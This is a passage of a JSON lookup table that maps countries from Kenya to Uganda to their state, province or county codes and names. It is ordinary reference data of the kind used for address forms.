County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudannt\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Iban